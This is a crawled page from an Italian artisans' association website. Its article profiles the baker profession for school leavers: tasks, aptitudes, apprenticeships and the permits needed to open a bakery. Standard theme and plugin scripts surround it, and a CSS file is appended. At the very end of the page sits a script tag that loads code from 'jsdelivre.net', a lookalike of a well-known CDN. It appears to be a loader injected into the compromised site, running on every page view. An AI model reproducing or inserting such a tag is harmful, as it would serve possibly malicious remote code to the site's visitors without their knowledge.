href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/CORONAVIRUS-CONSIGLI-ANAP-PER-GLI-ANZIANI-IN-UN-VADEMECUM/" rel="prev">CORONAVIRUS , CONSIGLI ANAP PER GLI ANZIANI IN UN VADEMECUM</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/PRESENTAZIONE-MODELLI-INTRAST-ESTEROMETRO-E-RIMBORSO-ACCISE-PROROGATE-AL-30-GIUGNO/" rel="next">PRESENTAZIONE MODELLI INTRAST, ESTEROMETRO E RIMBORSO ACCISE PROROGATE AL 30 GIUGNO</a></span></div>		</nav>
				</footer>
			</div>
</article>

<article id="post-12468" class="post-12468 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">COSA FACCIO DOPO LA SCUOLA ? IL PANIFICATORE</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-03-17T00:00:00+00:00" itemprop="datePublished">17/03/2020</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">PANIFICATORE</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">ATTIVIT&Agrave; / MANSIONI</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il panificatore produce pane (di farina bianca, segale, integrale), dolci da consumare freschi o da conservare, prodotti di piccola panetteria nonch&eacute; prodotti tipici.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il processo di preparazione del pane si articola essenzialmente in tre fasi: preparazione dell&rsquo;impasto, modellatura dell&rsquo;impasto, cottura delle pagnotte.<br />
Per la preparazione dell&rsquo;impasto tutti gli ingredienti vanno pesati seconda la ricetta, impastati nell&rsquo;impastatrice, trattati e a seconda del prodotto lasciati riposare per un certo periodo di tempo.<br />
Per dare forma all&rsquo;impasto si utilizzano apposite macchine o le mani. Durante la cottura &egrave; necessario controllare il calore e il procedimento della cottura. Infine il prodotto viene tolto dal forno e in certi casi farcito.<br />
Tra le attivit&agrave; correnti rientra l&rsquo;accurata pulizia del forno e delle macchine.<br />
Questo mestiere si svolge per lo pi&ugrave; in piccoli gruppi e in ambienti molto caldi. L&rsquo;orario di lavoro inizia il mattino molto presto e termina all&rsquo;incirca verso mezzogiorno.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><img decoding="async" alt="figure" class="alignleft icon_mestieri size-full wp-image-4145" src="http://www.valorizzati.it/wp-content/uploads/2013/07/figure.png" style="border:0px; float:left; height:auto; margin:0px 10px 0px 0px !important; max-width:100%; vertical-align:middle; width:35px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">ATTITUDINI, CONOSCENZE, FIGURE AFFINI</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Attitudini</strong><br />
Buona salute (il fornaio lavora essenzialmente stando in piedi, assenza di allergie e asma), abilit&agrave; manuali, gusto e olfatto sviluppati, disponibilit&agrave; ad alzarsi al mattino presto e a lavorare in gruppo, attitudine al lavoro pratico-artigianale</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Figure professionali affini</strong><br />
Pasticciere/a, pizzaiolo/a, cuoco/a, tecnico/a alimentarista</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Nozioni e abilit&agrave; richieste</strong><br />
Il processo produttivo in genere. La conoscenza delle farine; La lievitazione; I tipi di pane. Le tecniche di lavorazione: della sfoglia dolce, della sfoglia salata e della pasta frolla. Regole di refrigerazione, congelamento e interruzione della lievitazione. Nozioni sulla formazione e modellatura dei prodotti della panificazione. Regole di funzionamento dei forni, degli impianti di refrigerazione e congelamento, nonch&eacute; delle macchine e attrezzature Utilizzando le macchine al panificatore spetta soprattutto il controllo delle varie operazioni. Se l&rsquo;operazione invece &egrave; eseguita manualmente, viene richiesta velocit&agrave; e abilit&agrave;. Conoscenza delle normative d&rsquo;igiene, del sistema di autocontrollo (HACCP) e della certificazione di qualit&agrave;. Nozioni di marketing, amministrazione e gestione d&rsquo;impresa, tecniche di vendita</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">PERCORSO FORMATIVO</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Le Regioni possono istituire appositi corsi di formazione o riconoscere quelli organizzati da associazioni di categoria ed enti privati.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Apprendistato di 1&deg; livello per la qualifica o il diploma</strong><br />
In alcune regioni &egrave; previsto l&rsquo;apprendistato per la qualifica o il diploma con durata dai 3 ai 4 anni a seconda dei cicli scolastici.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Apprendistato professionalizzante</strong><br />
Per giovani di et&agrave; compresa tra i 18 e i 29 anni o 17 con qualifica professionale conseguita ai sensi del ddl 225/2006. Il contratto di apprendistato ha una durata massima di mesi 60.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><img decoding="async" alt="attivita" class="alignleft icon_mestieri size-full wp-image-4145" src="http://www.valorizzati.it/wp-content/uploads/2013/07/attivita.png" style="border:0px; float:left; height:auto; margin:0px 10px 0px 0px !important; max-width:100%; vertical-align:middle; width:35px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">ATTIVIT&Agrave;<br />
PROFESSIONALE</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Settore privato</strong><br />
Panifici, pasticcerie, alberghi, industria dolciaria, ecc.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Attivit&agrave; in proprio</strong><br />
Per poter avviare l&rsquo;attivit&agrave; non &egrave; richiesta obbligatoriamente alcuna attestazione relativa ad una formazione professionale conseguita.<br />
L&rsquo;apertura di un nuovo esercizio di panificio &egrave; soggetta alla presentazione di apposita Segnalazione Certificata di Inizio Attivit&agrave; (SCIA) al Comune nonch&eacute; l&rsquo;iscrizione all&rsquo;albo delle Imprese artigiane tenuto dalla Camera di Commercio ove ha sede l&rsquo;impresa.</span></span></p>
<div class="whitecontent clearfix" style="background-color: rgb(255, 255, 255); color: rgb(102, 102, 102); font-family: dinregular, Arial, Helvetica, sans-serif; font-size: 13px;">
<div class="six columns first" style="float: left; min-height: 1px; padding: 0px 26.4px; position: relative; margin-bottom: 20px; width: 270.6px; border-right: 1px solid rgb(181, 209, 225);">
<h3>&nbsp;</h3>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE/" data-a2a-title="COSA FACCIO DOPO LA SCUOLA ? IL PANIFICATORE"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/DECRETO-CURA-ITALIA-SOSPENSIONE-VERSAMENTI-DEI-CARICHI-AFFIDATI-ALL-AGENTE-DI-RISCOSSIONE/" rel="prev">DECRETO  -CURA ITALIA- SOSPENSIONE VERSAMENTI DEI CARICHI AFFIDATI ALL&#8217; AGENTE DI RISCOSSIONE</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-MECCATRONICO/" rel="next">COSA FACCIO DOPO LA SCUOLA ? IL MECCATRONICO</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518
body_size: 5768
content:
.nepoptrig{cursor: pointer;gap: 6px;}.ne-pop-content.ne-abs-pos{position: absolute;z-index: 10;}.ne-contact-wrap {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.ne-contact-wrap .item {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;}.ne-contact-wrap .item i {position: absolute;top: 10px;}.ne-contact-wrap .error {border-color: red;}.ne-contact-wrap .tp-form-btn {display: block;width: 100%;text-align: center;}.ne-contact-wrap .tp-form-btn button {width: 100%;padding: 12px 0px;max-width: 195px;display: inline-block;cursor: pointer;position: relative;}.ne-contact-wrap .tp-form-btn .working .loader {display: block;}.ne-contact-wrap .tp-form-btn .loader {display: none;}.ne-contact-wrap .tp-form-btn .working span {visibility: hidden;}.ne-contact-wrap .tp-form-btn .working {pointer-events: none;}.ne-contact-wrap .response {position: fixed;top: 20px;right: 20px;z-index: 1;}.ne-contact-wrap .response .error {background: blanchedalmond;padding: 15px;}.ne-contact-wrap .response p {margin: 0px;}.ne-contact-wrap .response .success {background: green;padding: 15px;}.ne-contact-wrap .response .fail {background: yellow;padding: 15px;}.ne-contact-wrap .tp-inline-form {display: flex;-ms-flex-wrap: wrap;flex: 1;}@media only screen and (max-width: 1024px) {.ne-contact-wrap .tp-inline-form, .ne-contact-wrap {display: block;}}.khbcounter-a .counter{position: absolute;}.khbcounter-a .inner{z-index: 2;}.khbgrid{overflow: hidden;}.khb-heading-oblique .main-head:after,.khb-heading-oblique .main-head:before {content: '';border-top: 1px solid #007efd;-webkit-box-flex: 1;-ms-flex: 1 0 1em;flex: 1 0 1em;}.khb-heading-oblique .main-head {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0;}.khb-heading-oblique .main-head .inr {display: inline-flex;position: relative;}.khb-heading-oblique .main-head .inr:before {position: absolute;background: #000;-webkit-transform: skew(-10deg);transform: skew(-10deg);top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;content: '';}.khb-heading-oblique .main-head .inr span{position: relative;color: white;padding: 3px 10px;}.khobish-heading .headwrp{display: inline-block;position: relative;}.khobish-heading {border-bottom: 2px solid #eee;margin-bottom: 30px;line-height: initial;}.khobish-heading .main-head {margin: 0;}.khobish-heading.one .main-head:after {content: "";width: 30px;height: 2px;background: #f70d28;display: block;position: relative;bottom: -2px;}.khobish-heading.two .headwrp {display: inline-block;padding: 10px;background: #eee;}.khobish-heading.four {overflow: hidden;}.khobish-heading.four .headwrp:before,.four .headwrp:after {content: '';height: 1px;background: #eee;width: 1000px;margin: auto;position: absolute;top: 0;bottom: 0;display: block;}.khobish-heading.four .headwrp:before {right: 100%;margin-right: 20px;}.khobish-heading.four .headwrp:after {left: 100%;margin-left: 20px;}.khobish-heading.five .headwrp:before {position: absolute;top: 0;left: 0;width: 7px;height: 25px;content: '';}.ne-heading-2.one .ne-label {position: relative;display: flex;align-items: center;flex-flow: row nowrap;}.ne-heading-2.one .ne-label:after {display: inline-flex;flex-grow: 1;content: '';border-bottom: 1px solid;}.ne-heading-2.two{position: relative;display: inline-flex;}.ne-heading-2.two .ne-label{position: relative;z-index: 1;}.ne-heading-2.two:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;content: '';-webkit-transform: skewX(-10deg);transform: skewX(-10deg);border-right: 3px solid ;border-left: 3px solid 